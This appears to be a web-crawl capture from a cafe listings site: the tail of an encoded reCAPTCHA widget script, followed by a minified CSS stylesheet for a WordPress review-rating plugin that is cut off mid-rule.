wqk+KcKWwofCu8OPw4QKw5d0w6w+wrZRwoxkBcO+PcK5I8OBT8KAw7sNFMOEfsOewqDDkw7DicOZEVbCj8O0w79FwqlnG2NDVg/DqHxWwqXCicOAf1EJwqvCgTfCrx9IV8KIXFtQbToEBcKxelFiZMObM8OtRULDmsKMZn/DkMKBwp9SeG7CosKiwrfCgnnDqXvDo0tQw7/[base64]/DgMOTQcO7w7zDjMOIVMONX8OzHMKRwrfDkSrDjEEYSDMxwpLClcKTAcK4w4zCqcKCFHcZYHNFJMOGZ0vDusOud1PDhkY5f8KrwrjDvMO7wrlkU8KdIMKRwqArw7QlRSrCp8Opw4jCscKEcDFdw5Upw5zCu8K3bMKiIsOKbsKCD8K4LXtTwpofRF9mVG3CkgZ/wo/DsXhJw7xrFRkpX8O6DsOXwrc/[base64]/DkijDmXBDeMOzIcOaeMOaTcKRRW3ChhBHGzcsd0jCgRtUwqbDi8OyZ8Oiw7pTQcOaLMO6FcK7AAtcXQAcagHDhCFRwq5TwrjDix8wLMKPw5fDpMKSA8KQw6pnPWMxacO/wr3CkjjDgBDCs8K1O0lLw7kYwpx5KsOvbA/DlcOYwqvDjnbCoFxXw6HDqGvDs3XCtzdHwp/Dm8OGwplbw7w1PsOVE07CtcObFsOCwpLDqTcjwoLDpcKGORUDRsOFPWBXbMOcYVPDtcK4w7fDi1VlGxQ8w4TCoMKDw6xSwq7DjHrDvjF7w7LDuFJrwrUIUx4ab1rChcOvw5DCssOuw68CBjPCg3xKwppzUcOWa8Kjw43DjVYpbGfCsHzDiF8vw4sLwrPDqAlwXWV/CcOXw7Few74lwrQ8w7bCoBzDpy7ClcOJwrrDtw8DUcKSwpLDtAgjbcOVw57DhcK/[base64]/CpRrDiMOrCTRFw5PCscO1wovCmwpkw5U2wo3DniTDkTgsw5rCicOrM8OKDMKAw6FzJcKXwpE2wr3CrsKYfxsDWMONLsKmwpLDlHIgw7cowrTCs3bDgVF0ZMKQw78xwocaD0LDscO/U0XDoWFTfMOeL3/DolzCtnjDmDthOsKfdMK0w7TDtsKZwp3DocKvXsKgw6zCk0jDmmfDjjNNwr9gw4VVwpR1K8Kvw47DjMOJEsK2wqvDmg/DjsKwacOhwrvCisOIw7TCqMKww6VSwrUKw5F+TjfDmCbDrG8RUcOTQsKjXcKKw4/DoS5Mw5tWZiXCrxsww4gYBSXDhsKawqDDnsKfwonDrShAw6TCucOQB8OPwo9/w6QpaMKyw5dyZcK3wqnDj2HCucK6w7vCnQk7HsKQw5xAImrDs8KSDx/[base64]/w5LDmMKZPcOeMMOJBXF3wr/CtMKXwqbDssOED3rDp8O0w7RVPcKfw6jDl8Oxw6l8HlbDk8K2C1MMaVXCgcOxw67DkcKaeGQUdcOjO8ODwr0rwqMTI3nDh8Obw6Ytw5TCiTrDvG/DnsOSV8KWeUBiPsKGw51iwpDDom3DncOJL8KAQA/Dn8O/XMKYwpB7fhoSJHxEfsOOYVzCuMOma8OXw5zCqcOZC8OBw6k7wpfCgMKCw7sxw5YlJcO6KStIw7BDTMOvw69Dwpg0w6vDqsKqwqzCuD/[base64]/[base64]/[base64]/ClMKAeCLDl8KDwrDCjWzCjz5aw5PCssK8BMKawpzCssOXw5YCwrlQNMOnMsKAJsKXwoLCkcK3w5/CnWrCpi3CqcKtFsKfw7vCqMKGDsOHwqM/[base64]/[base64]/[base64]/ClsOkw5l2J1bCnMKMCWMXw5ZBSQfDimzDkMOMc8K3QcKyWcKSw4/DiALDp0LDosOTw5tvw75CFsKFwr/CkCHDim3DuXXDvxLDrwDCnxnDqi8+AVLDmXZYNzZDbMKcOxXChsOMwrXDgMOBwphwwodvwqzDkx/Dm1MuRMOQZxoxdwnCvsO8FxbDh8OXwrfDuztaLwTDjsK2wrhETcKuwrY8wpMqDMOtbxgFMcKdw7ZqWUdiwqxvfsOswrR0wrR6A8OrSRTDlsOcw7Ycw4/[base64]/YRFMw7R6Rj9Lw5JFw47CiMOKw6bDrCDDlsK1w7JzaMOdQ1zCo8OIaklkwrnCmX3Cq8K3IsKbQHBaAhPDqMOvw4HDn0/[base64]/wpQJw40Swq7DmTs/XC3DkMKIQMK4wqPCo8KoPcKhYMOQLEXDisK2w7TCkRFLwo7DrMKoLsOEw5M7P8O0w5DDpRtaPUcQwq85E2PDlU5Aw4XCgMK9wr0CwoTDk8OswoTCuMKACWDCoUHCoyvCm8KMw7tEVMK6WcKAwqhlHSPChHbDlG81wr4GODvCnMK/w7DDuwtwGSJHw7QcwotQwrxOZh7DvUDDgHlnwp55w6QBwpd/w4rDiXbDksKqwqbCp8KraTYjw5HDnhbDs8KkwpXCihLDsWMpUXpuw7HDoBHDsiRgLcOwI8OUw6UyPMOuw4jCtMKoB8OHKgl1NhoJUcKHaMKkwrBbKE/CncOLwrogJ30dw50WeVbCvjfDu3N/[base64]/[base64]/CrcOkwp0Uw7jCog3DoEt4w67DpUTCpTfDm8OLT8KxwpPDkWcZe03DlGtCM8OBccKXCAI4XkLDuBA1VnTCtSguwqd4wq3Ck8OUZsKuwpXCu8OOw4nCpCN2cMKufDTDtBgxw4HDmMKjfF9YQ8Ktwp9gw6gkM3LDmMOoc8O+QljChRvDnMKtw6lVH1sMfHdmw7twwqhswp/[base64]/WMO9wqFCNcOJw55DPsO6w6pGVsKGbjUywpB1w4vCh8OTwo3CmsKzCMOgwofChw1mw7rCiFHCvsKXesKSFsOCwolED8K+AcKow4UtTcOmw4PDtMKkG0sjw7FeEcOjwqR8w75fwprDkBjCrFDCpsKewr/CgMOVw47ChCPCp8KUw7nCqcOicsOaRGQsfVF1FlDDkB4Nw77CrzjCjMKSYichXcKhdBTDkTfCi0/DgcO7K8OeWkXDn8KheGHCi8KGOMKMYEfCjwXDlDjDn05EUMOpw7Zjw7bCvsK6woHCrFvCtFBCSwxfEGZcd8KDAAVzw6HDvMKTXTEWWcOtMCcbwpjCs8ONw6Zbw5bCuyXDhQfCmsKHQFLDik0FTGhTLHsww4Yow4nComDCq8OJw6rCqE0hw7jCo0sNw4/DijAiLhjCrXPDscK/wqcvw4PCsMO8w4DDrsKTw7RPQi5JO8K/[base64]/c37Ct8KRw6HDliPCs3bDoQnCtiAWw57Cs8KYw7vDrTQZNFIMwqFYdcOQwqMIwq3Com7DowzDuXVIVDzCi8Ksw4nDucKycS3Dm1nCinrDuB3CtsKyW8O9K8OzwosTN8Kpw6ZFXsKJwoAwbcOPw6xgbHVnUjrCtsO6MwPCiiDDoW/[base64]/LRU/[base64]/Du3fCvMOgw7XCv05GwoHDisOtwpLDghAIwpVRw58Jc8KiGcKMwqHDpU1pw41uwpXDiXkDwr7Dv8KyAiDDgcOeC8ORJTtJfU3DjnY5wpLDlcK/CcOHwoHCoMOqJDpdw4NjwrUsYMOYGsOzFWsGeMOsenJtw5kzAsK5wp/Cm09LZsKwScKUd8Kww7hDwo44wpXCm8Kuw6bCnHYqAFHDrMK/w50gwqEOFybDji7CtcOXCx3DusKZwo7CpsKFw7PDrBYSX3Ibw5R1wrDCksKNwpUTGsOiwqrDn0VTwoDCmx/DmGTDiMOhw7kcwqljQWprwqRLNsKXwoAGMX/ChjvCjUZfw5FjwqdrTUrDk1rDgMKpwpwiC8Oxwr/CpsOFbiIJw4c4RiUQw65ONMKsw7ZXwoBEwo50UsKKKcOzwqU+Y2NBEn/DsTRIAzTDrsKCEMKnYsO4CcKEHEo/w6omWyrDqXPCicOpwpDDicOZwrFJD3DDscOiI3PDkRFlKFlSHcKiI8KLYsKTw6/[base64]/DmcK3w7BSa8KdwqvDhFXDj8KuHis8wpTDvTA6GsOyw7BJw748XMKWZAFSckt4woY9wobCoh86w5PClsK9I2HDiMK7w5jDgcOfwozCkcK6wpNgwrtfw6TDqlxXwqXDo3w8w7LDi8KKwrRnw5vCqSIgw7DCs1HCgsOOwqwnw5ccQcOTWnM+wpzDhk/[base64]/Ct8KtcsKwfsOWwq0lL8K6wrRhwoHDp8OqKXBiV8KEw4tFcMKjaUTDhcOZwqkXTcOGw4PDkxLCs1oMwpkJw7RcT8KKL8KRKzHChkdAR8O/[base64]/DhcOVw6rCoAHCuyNAdWDCqgknwqo3w7Afw57CrV3DsU7DjsKxCsO6w7RQwovDmMKAw7DCuExFd8KuH8KlwqrCksOxKz1JOlfCoV4Lwp/DnFZcw6LCjVTCuEt/w4crT2DCtMOpwoYAw4XDqg1NH8KcDMKnAMKlIB9mTMKYL8ODwpczdi7Ckn/Ct8KAVlB2OQRDwpscJ8ODw79Ew5rCg0dZw7HCkAPDpsOXwo/DhyTDlDXDrxJ4wpbDhyIzYsOyD1LChB7Dn8KFwpwRUSxOw6U7IMKLWMKCH2gpLRvDmlfCl8KFIcOuMcKKeCzCtsOrPsONfxnCkwzCk8KLCsO/wpDDs30oRxUXwrrDtcKnw5XDtMKQw7DCp8KUWXVcw5TDrFHDncOPwot0e3PCosOJRjhtwq/DoMKTw5g7w6PChCgpw7UuwqpvdXvDsgZSw7rDosOZMcKIw7YSNAtmHyHDkcKeTV/CksKpQwpZwp7DsGd2w7rCmcOOacOMwoLDt8OoVDp1d8OMw6FoU8OpMkIgN8OYw5rCqMOBw6vCjsO8PcKawpINH8KlwojDhT/Dg8ODTTTDrwEZwqJewr3Cg8Ouwr5IfmXDrcOqCxFyGV1iwp/CmGBew5rDqcKlbsOZCVwuw5MEM8K4w67CssOOwrzCvcOBZ1d7Qg54Jl86wqbDqlNgZ8O6wqYvwr8lAsK9GMKRAMKpw4/CqcKsc8OZwoTDucKMw6gLw68Xw6gpRcKLeWB2wrzDjcKVwpzCj8OXw5/Dty3CrWnDlcOJwpRuwq/CvMODZcKlwoBFc8Ocw5/[base64]/DsO8f8Ouw7Fcw7VwwotVw7fDlR0Uw6zCucK1w7FdMsKjID7CocKUegnCt3DDvsOLwo/Dqg0Pw6bCjMOYTsOSZ8OUwpYnWn59w6zDk8O2wpxKW2LDpMK2wrnCuk4gw7jDmMOdV2PDvMODLGrCt8OZETPCskw+wqPCsSDDnE5Ww6FtOMKkKUVEwpXCgsKEwpfDncK8w5DDgUZkIMKEw6nCl8KTa2dnw4TDintJwoPDukVNw7/DtsOaFW7DqXTChMKJDWxdw6jDosOAw5Ytw4rCnMOxwoN4w4zDjcKfEV0ATQlRJsKHw67DqWMrw5slE0jDgsObZ8K5PsOlWSNLwonCigZ0w67DkgDDrcOYwq4/YsO/w79iZcKEMsKzwp4pwp3DisKpXUrDlMK7w4jDv8OkwprCh8KGdxkTw54ydnTCrcOpwpvCvMKww5DCusOaw5TDhxfCnBt7w63CpsO/OE9jLz/ClCYswrrCtMKOw5jDllPDucOow6xVw6LDlcOxw6RyJcOMwqTCoBTDqBrDsF9SIR7CjkcdYXUuwoVzLsKzUjxdThDDl8OYw6FWw61GwpLDiR3DlEDDgsKKwrnDt8KZwqo1SsOQR8O0J25UFMKew43CqSJsDW3CjsOYd1zDtMKVwpEDwoXCijfCvi/CjFfClFDCqMOxScKmD8KWOsOIP8KbKVwuw4Uswq1+QsOvO8OJHSM+wo/CrMKcwqLDnxdBw48+w6XCi8KewqUuesOUw4bCizvCjBnCgMK8w7d1bcKIwrksw5fDjMKHwpXCgQrCvDRZK8OEw4VWV8KFHMKfYx1XbHxVw5/DrcKSb0doVcO5wr82w7kiw4M0aDNHZjUMKcKkMsOUwozDvsKowr3Cl0XDgsO3G8KDAcKfE8KDw4TDmsKOw57Cmy/DkwJhP01MU0nDlsOtXsO4CsKjHsK/wqkwIT9FVHTDmCPDr1lCwpnDpX1hJ8KMwozDiMKywrBEw7dLwqDDjsK7wrTCo8ONGcKOw7PDlsO8wogpUC/[base64]/CmWM7VMKtEsOJw7HCqgLCmcKywrDCq8OhZcKiZhzCng9Dw5PDjEPDm8OYw4BTwqXDucK7GibDlxc4wqrDnCAiWC/DscOowqklw5nDsRFBIcOHw5lowrvDtMKbw6XDrCIHw4rCrMOgwp90wqICEcOOw6zDrcKCFsOUGMKUwq/[base64]/CtAQuw55mc3w2AyPDpcOASMKow7lww7vCjg/Dv37DokdPWsKjR28AZ195TcKrKMO/w5bCsyTCmMKowpBAworDmhfDssOWVcOhB8OOJFBJdUAnw6E1SlbCscK/FkoVw5HDi15ZQMObU2TDpDDDsEgDIMOzPyTDgMOqwqHChWs7wonDnixcAMOINnsuRnrCgsKcwrZtfSnCj8OGwrLDn8O4w4sPwqXCuMOvwo7DqyDDpMOfw4vCngfCj8K0w7DDnsKAHULDnMKPOcOHw4oYXcKsJMOrF8KSI2Qxwqshe8OLFnLDr3bDj2HCpcOLfQ/CpHzCqMOYwqfDh1rCnsOvwpZNFSsZw7V/wpoAw5PCgMKTbcOkMMKHHE7CrsKWQsKFbx8Tw5bDjsKxwrTCvcK7w4nDlsO2w48xwrzDtsONXsOmJcO2w7tCwrZowoUlCk7DhcOJaMO2w7A9w4tXwrUnAzpEw7Jkw6N5CcOdW3ZAwrfDhsKvw7/Dv8K1QSnDjAnDtATDs1zCs8KLF8OCETfDm8KVHcKbwq1MGh7DkG/CvBjCrFMwwq3Cs2pBwrXCrcKZwqRbwqRQf3bDhsKvwrE/MWMEdcKGwrXDr8KAO8OrJcKywp9ibMOSw4rDvcKFDAcrw5vCrj9WQhBww67CvsOKD8KzZBfCjAlLwoJTM3DCpcO8w4pOeDgcAcOmwolMVMKgBMK9wrV0w7FKfWfCqG56w5/[base64]/[base64]/w54lw7Bbc8Kmw5gBw5YcwpzCssOjGiHDlzvCncKJw5nCkm5VPcOcw7bDtAQ+Pk3Ds3g4w786BcORw6YWXXvCnsKjUggRw4h5aMKOw6vDi8KSI8KdS8Kuw6TDvcKKSk1lwooYfMKybcOew67Du2jCtcKiw7rCjhEMXcOpCj/CmC06w6FsXFFPwr/CjglIw5/CncKhw5UPU8OhwqrDr8KbRcKWwqTDlcKEwq/[base64]/[base64]/DhUjDq8K9wqnDpA3Dm8OIwrjDqsOaEi9vPBUXb3EqbcOqw4/DqcOuw5BELAcVJ8KDw4UGUFvCvUxie27DggtrLG5/wo/DgcKsLz0rw7BGw7UgwqHDmATCtsK/BnTDn8Ojw6dgwo1Fwrwiw6PClDFFIsKWYMKDwrl6w7g4AMO+RCQwAVrClTPCtMOIwpLDjUZxwozCnmzDm8KQKErCksO7NsObw7Y3AAHCgUIVZmvDi8KMIcOxwq8/wo10DTFcw7vCocKGIsKhwpVbwq3ChMKJT8OuegkAwok8V8Knwq/DmhDCjcOGScOxDEnDh3wtCMKOwrhdw6TDt8KeOlJvKmVmwqV5wrQqNMKzw4VBwrbDiUdfwr7CnkpiwoHCqydhY8Kyw5DDhMKrw7rDmiBUIlPCncOOfmkKUsKSfi/CnW7Cr8OHUUrCqDQbPAfDigDCp8KGwpzCgsO8c03CugtKwr7CoC9FwrTCrsO/w7dXwq3DhDJKc1DDrMK8w4t2EsOpwoDDq3rDgsKBcTjCoRJvwonDqMKZwrY/woQwMMKZF0dvT8KWw6EhTMO/ZsOFwrXCicONw7nDkitoCcOSdMKyVETCklhkwpcrw5IGR8O6wrfCggbCikd6TcK0TMKgwqEeMmYFJ3oBe8KhwqzCrw/DhcKowqvCoiBbJjIoWBZ4wqcgw4HDhHFswq/[base64]/DtDfCkD/DpcKMwrBPCjE9BsOZeUFgw4Aow5BGeMK1w5NnennDpcOew73Dq8K2fMOAw4NlBBHCk3fCpMKjRsOYwqHDmcOkwp/[base64]/DrD4jLlVvw7sxRDhBwol9wr3DpMOVw5RvesKWw7haBX0MWhDDgsOfBsOTR8K+eS0ww7NTJcKWHWwcw7pLw7s5w6bCvMOpwr8AM13DpMKJwpfDshteTHEDdcKYHkLDsMKdw54DfcKUfV4XFcOeDMOtwoV7LFs1cMO4fHfDrirCgMKEw5/CscOXesOvwroCw6LCvsK/GiHCl8KKX8O/Gh5cTsOZKmLCowQwwqzDvgjDvnrCsT/DuA7DqUY8wojDjjPDjsOYFTwXKMK7wr5rw6Agw43DrDE6w7lDPsKlRxjCicKSccOZFmfCjxvCtA0eNw0MJMOsbsOAw74yw6txPsK8wr3DpWwfOHjDocKYwrNAZsOiFHzDkMOHwpjDiMK/wqlpw5BYAUMaEQbCi1/[base64]/[base64]/CkMK0F3cLwp1aFMKVfsKZU8Osw5FpwoHDqndjEjzDpz1/[base64]/Cg8OxwpQfQ8KlwoUxFxTCn3bCh33ChsKQasK+D8OIeEZ3wpTDlhdVwqLDtR5tdcOWwpIhB30awoXDksOiGsKVKhURYnbDisK+w7dgw5zDiUnCjF/Cg1vDmmBWwozCscOvw7sOD8OtwqXCqcKiw6F2c8K8wozDpcKYQ8OUb8Orw4waOCFkw4rDk2TDrcKxbcOfwoRQwrRdG8KlUsOcw7Vgw6AuQ1LDv1lYwpbCtREDwqYNYzzDmMOPw6XDpADCriJ0PcOoQyLDucOww5/CtcKlw5/Ct1NDJcKOw510ewPCk8KTwp5cEUsfw7zCucKREsO7w4tHWg3CtsKhwr8ew6lNSMK7w5PDu8OYwrDDqsOiUETDt2RVLVLDnmtrSDZAUMOIw68+cMKtTsKOZMODw4Uba8OAw70pEMKRLMKjIEJ/w4XCq8KlM8OwQCBCWcOQVsKowqfDpiFZFBQzwpJ8wrfCgsOlwpQ/VMKZHMOdw6dqw67CmMOtw4QiZsOaI8OjK3TDv8KYw7oDw5hFGF4iWMKbwqgVw4wLwqZQfMKVwpV1woNND8KqEcODw7FDwo7CuHjDkMKww5fDsMKxCQhmKsORNi3Cm8KMwoxXw6bCssK8HsKDwpDCl8Omw7ovfsKewpUHRyPCii8GOMOgw4/DncOzwogSAnPCuyPDusODUQ/DhDF1QsK2ImDCnMOrfsOeE8OXwo9FM8Odw73CoMO2wr3DqDIFDCTDtwk5wqtpw5YtG8K4wrDCi8Kjwrxhw7zCuz1fw4fCgMKlwpHDs28TwpFiwphTE8KIw4rCuQLCh3bCrcO6csKMw6/DvMKnM8OfwqPCt8O7wpofw7hOU3/DnMKCCz8uwo/CkcKVwpjDq8Kow5oKwoTDt8OjwpESw4/Cp8OpwoTCncOsUSgfDQHCn8K7WcK8JizCrCtxKlXCgx9zw5HCkAXClsOWwrAOwoo9ZmtLeMKFw5ATJkd8w7fChDg5wo3DmsOLeGAswqcUw47DtMO0AsO4w7fDslscw4nDvMOxFDfCqsK4w6nCtR4SP3BSw5NwSsKweCHCngjDi8K6CcKiAsK/wr/Djy/[base64]/Ct8K9TcKAw4BzwpzDqcOUInlOd8ODw73Cn8OZVCwSTsOrwrdVwpXDn03CpMOBwoNdX8KJQ8OzWcKlw6/[base64]/CnENTWsOlf8K9VjYzXMOAw6XDpklLRTLCjQZdGXssVyPDo2PDjS3CqAfDv8KZJ8OSa8KpA8O4DsO2Yz8ZFTskSMO8GyFAw4zDicK2R8KZwoAtw7M1w5zCm8OOwqg+w4/DqGLCu8KtdMKDwr4gOAxVYiDCvDddXxjDpVvDpmtSw5gYw7/[base64]/Don8cw75ew6vCtcKoJsKUw6XDmXxBwrbCnsKUwpAJQBTCisKQUcK5wrHCgFnCjR0zwrF1wqUcw7NPOj3CqEgPwpTCgcKBcsK6Mm/ChcOqwotow7HDhTJjw6xzOAXDpGvCkjg/[base64]/CjMK5YgXChsOUwqPDs8OrUW86NGYuw7hKwpxlw7xNwrZ/FlTDmnLDji7Dg2gtU8KKASczwq0GwpPDlRDClMO3wrJtacK6SynDghLCgMK+e3/[base64]/wqbDoApkVyxXw5TDvhdvUmscOkNpXMOYwrTChBESwr3DvDNww4VeS8KVPsO2wqXCocKmAgbDvcK2DFwUw4jDv8OBBAAQw4J5eMORwpPDt8OiwoA1w5Ziw7zCqcKWPMOEGGM+HcOmwqdZw7HCjMO7VMOvwp/Cq3bDjsKuX8O/VMK7w6osw4DDiixZw7XDssORw4vDrlHCqcK3RsKFXWlaBm4NdQQ5w4Moc8KWAsOrw43CqMKfw6rDpDLDjMK7M3HChnrCuMOMwrhILjw8wo1Xw5pew73DpMOMw6bDh8KhfsOuL2Ybw64sw7xRwpI1w4/Dj8O9USjCtMOJTkfClXLDjznDh8O5wp7Ch8OPXcKOVMOZw5kRAsOSK8KCw51wIjzDt0rDg8OTw7/Dg34yHMK1w4xHcCQIeyF2w4LCulfCv3kxMFzCtALCoMK2wo/[base64]/L8OYwo5Ow4sZw4bDnMOKwoA\\u003d\x22],null,[\x22conf\x22,null,\x226LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cafe.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k4m1NhjsBvy7e0vjQ45HYOd1HKRYriVq92c5R4maBRY\\u003d\x22,1,0,null,1,1768589511163,0,0,[253,17,147],null,[43,68,77],\x22RC-S9ttGssZ23sN5Q\x22,null,null,null,null,null,\x220dAFcWeA4AdN-_iy9kyWvOsy1Xs8SmNs72fe7EgOKrXlO6E2GMQywsQxQ3Kf3VVgs0KLR492ke6lucB8MHYOyPVlVVtST1F3fDJw\x22,1768672311119]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cafe.net/wp-content/plugins/geodir_review_rating_manager/assets/css/style.css?ver=6.4.7
body_size: 1605
content:
#comment_sorting_form{position:absolute;right:0;display:inline-block;text-align:right;padding-top:10px}#comment_sorting_form select.comment_sorting{width:auto;border:1px solid #D2D2D2;border-radius:3px 3px 3px 3px;padding:4px 5px;background:#fff;margin-right:20px}.gd-extra-ratings{border-top:1px solid #e6e6e6;margin-top:15px;padding-top:10px}.gd-extra-ratings .gd-rating{font-size:18px}.gd-extra-ratings .gd-rating-label{font-weight:normal;font-size:16px}.comment_more_ratings .gd-rating-output-wrap .gd-rating-label{font-size:15px !important}.comment_more_ratings.gdreview_comment_extra_ratings .place-gallery{float:right;width:48%}#comments .comment_more_ratings{border-top:1px #E0E0E0 solid;padding:10px;margin:5px 0 15px 0}#comments .comment_more_ratings .gd_ratings_module_box{width:50%;float:left;border-right:1px #E0E0E0 solid}#comments .comment_more_ratings .gd_ratings_module_box h4{font-size:13px}#comments .comment_more_ratings .place-gallery a{margin-right:2%;margin-bottom:2%;float:left;width:48%}.comment-reply-form{padding:15px 0}.comment-reply-form textarea{margin-bottom:15px;border:1px #e3e3e3 solid;width:97%;padding:10px;display:block;font:normal 12pxa rial;color:#999;resize:vertical}.comment-reply-form input[type="button"],.comment-reply-form input[type="submit"]{border:1px #e3e3e3 solid;padding:5px 10px;font:bold 12px arial;background:#fff;text-align:center;margin-right:5px;color:#545454;cursor:pointer}.comment-reply-form input[type="button"]:hover,.comment-reply-form input[type="submit"]:hover{background-color:#e9e9e9}.comment-reply-form .cancel{float:left}.comment-reply-form .submit{float:right}#gd_ratings_module{padding:10px 0}#gd_ratings_module img{border-radius:0px;box-shadow:none}#gd_ratings_module h2{font-size:18px;color:#000 solid;padding-bottom:10px}.gd_ratings_module_box{color:#444444;font-size:13px;position:relative;text-align:left;padding-bottom:10px}#gd_ratings_module h4{color:#31B2E5;font-size:15px;font-weight:bold;padding-bottom:10px}.gd-rate-area span{float:left;display:block}.gd-rate-area span.gd-ratehead{padding-top:5px}.gd-rate-area span.gd-ratehead,.gd-rating-box-in-right span.gd-ratehead{font:bold 12px arial;color:#000;padding-right:5px}span.gd-rank{float:left;display:block;font-size:12px;padding-left:15px;padding-top:7px}.gd-rate-category span.gd-ratehead{display:block;font:bold 12px arial;color:#000}ul.rate-area-list{float:left;padding-left:5px}ul.rate-area-list li{display:block;float:left;margin:0px;width:auto}ul.rate-area-list li.gd-multirating-star{line-height:0px}ul.rate-area-list.rating-type-image li.active,ul.rate-area-list.rating-type-image li.active{background-color:#F90}.gd-rate-category ul.rate-area-list li.gd-multirating-star a{width:auto;height:auto;margin:0px 0px}.gd-rating-box-in-right .gd-rate-cat-in ul.rate-area-list{margin:0 5px 5px 0}.gd-rate-category ul.rate-area-list{margin-left:5px}.gd-rate-category ul.rate-area-list li{display:block;float:left;width:auto}.gd-rate-category ul.rate-area-list li a{display:block;min-width:13px;min-height:8px;width:auto;height:auto;margin:0px 2px}.gd-rate-category ul.rate-area-list li a:hover{display:block;width:auto;height:auto}.gd-rate-category ul.rate-area-list li.actv a{border:1px #ccc solid;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:block;width:auto;height:auto}.gd-rate-category ul.rate-area-list li img{vertical-align:bottom;width:16px;height:16px}#comments .gd-rate-cat-in{padding-top:0px}#comments .gd-rate-cat-in span.gd-rating-label{display:block;float:left;width:auto;font-size:14px;margin-right:10px;font-weight:normal}.gd-ratereveiw-button{padding:5px 0;display:inline-block;margin:15px 0 5px 0;font:bold 12px arial;border:1px #bdbdbd solid}.gd-ratereveiw-button a{color:#000;padding:5px 8px;background:#dcdcdc}.gd-ratereveiw-button a:hover{background:#bdbdbd}.gd-rating-box-in-right span.gd-ratehead{margin-bottom:5px;display:block}.gd-rating-box-in-right ul.rate-area-list{padding-left:0}.gd-rate-cat-in ul.rate-area-list li{margin-right:0}.gd-rate-cat-in ul.rate-area-list li a{display:block;min-width:13px;min-height:8px;width:auto;height:auto;display:block}.gd-rate-cat-in ul.rate-area-list li a:hover{display:block;width:auto;height:auto}.gd-rate-cat-in ul.rate-area-list li.actv a{border:1px #9caf3b solid;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:block;width:auto;height:auto}.gd-rate-cat-in ul.rate-area-list li img{vertical-align:text-top;width:16px;height:16px}.gd-totalrating{display:block;font:normal 12px arial;color:#000;padding-top:10px}.gd-totalrating a{color:#666;text-decoration:underline;font-weight:bold}.gd-totalrating a:hover{color:#000}.overall-rate{padding-bottom:10px}#gd_pagging spam input{border:solid 1px #DFDFDF}#gd_pagging spam a{background:none repeat scroll 0 0 #EEEEEE;border-color:#E3E3E3;box-shadow:0 1px 0 #FFFFFF inset;padding:3px 6px;text-decoration:none}#gd_pagging .disabled{color:#AAAAAA;cursor:default}#gd_pagging .disabled:hover{color:#AAAAAA;cursor:default}#comment_sorting_form{margin-bottom:15px}ul.geodir-tabs-content li ul.rate-area-list li{width:auto;padding:0px;margin:3px 5px 5px 0}ul.geodir-tabs-content li ol.commentlist>li{padding:0 0 20px 0;margin:0 0 20px 0;border-bottom:1px #c0c0c0 dashed}#comments .comments_review_likeunlike span{font-size:13px;font-weight:normal}#comments .comments_review_likeunlike span img{width:16px;height:16px;vertical-align:bottom}#comments span.gd-rank{font-size:14px;font-weight:normal;padding-top:0px}#comments ul.rate-area-list{margin-left:0;padding-left:0}#comments ul.rate-area-list li{width:auto}#comments .comments-title{margin-bottom:0;margin-top:15px}#comments .comments-title span{font-weight:normal;color:#8B8B8B}#comments .commentlist ul.rate-area-list li{border-bottom:none}#comments .entry-content ul.rate-area-list li img,#comments .comment-content ul.rate-area-list li img,#comments .widget ul.rate-area-list li img,#comments ul.rate-area-list li img.header-image,#comments .author-avatar ul.rate-area-list li img,#comments ul.rate-area-list li img.wp-post-image{box-shadow:none;border-radius:0;width:16px;height:16px}#comments .entry-content img,#comments .comment-content img,#comments .widget img,#comments img.header-image,#comments .author-avatar img,#comments img.wp-post-image{box-shadow:none;border-radius:0}#comments .comments-area article header{margin:2%}#comments li.bypostauthor cite span{padding:0 5px;color:#fff;font-size:12px}#comments .commentlist .photo{margin-top:0}#comments .comments-area article header cite,#comments .comments-area article header time{margin-left:12%}#comments .entry-content ol,#comments .comment-content ol,#comments .entry-content ul,#comments .comment-content ul,#comments .mu_register ul{margin:0px}#comments.gd-rate-cat-in span{font-size:13px}#comments .gd_ratings_module_box h4{margin:0 0 0px 0}#comments ul.rate-area-list li img{width:18px;height:18px}ul.rate-area-list li img{padding:0px;margin:0px}#comments .entry-content p,#comments .entry-summary p,#comments .comment-content p,#comments .mu_register p{margin:0px}#comments span.showcommentimages{display:inline-block;margin:7px 0 6px 22px;font-size:12px}#comments .comments-area article{margin:0}.comments_likeunlike{display:block;padding:5px;margin-left:5px;text-align:center;cursor:pointer;float:left}.like_count{padding-top:6px;float:left;display:block}.comments_review_likeunlike{float:left}#comments .comment_overall{float:left;margin-right:15px}#comments .comment_overall span{font-size:14px}.commenttext{font-size:15px;padding-bottom:15px}ul.geodir-tabs-content li ol.comment-list li{padding:0}#comments .comment-metadata{margin-bottom:10px}#comments .gd-rate-category ul.rate-area-list{margin:5px 0 0 0;font-size:20px}#comments ul.rate-area-list{margin:3px 0 0 5px}#comments .gd-rating-box-in-left .gd-rate-area span.gd-rank{padding-top:5px;line-height:normal}#comments .gd-rate-category span.gd-rank{padding-top:4px}#comments .gdreview_section{padding:3px 2px}#comments .gdreview_section ul.rate-area-list{margin-top:5px}.reviews_rating_images_all_images{width:100%}.reviews_rating_images_frontend{width:100%}.review_rating_thumb_remove_link_frontend{background-image:url(../images/delete.png);padding-right:8px;cursor:pointer;float:right}.reviews_rating_images_all_images ul.reviews_rating_images_wrap_in_ul li{float:left;border-bottom:none !important}.comments_review_likeunlike .gdrr-btn-like,.comments_review_likeunlike .fa-spin{margin-right:5px;font-size:120%;cursor:pointer}.comments_review_likeunlike .gdrr-btn-like:hover,.comments_review_likeunlike.gdrr-liked .gdrr-btn-like{color:#5890ff}.gd-rate-area .rate-area-list li{margin:0px}.geodir-rating{max-width:114px;overflow:hidden;line-height:0px}.gd_rating_show{height:auto;width:auto;overflow:hidden;z-index:1;position:relative;-webkit-transform:translateZ(0);margin:0 0 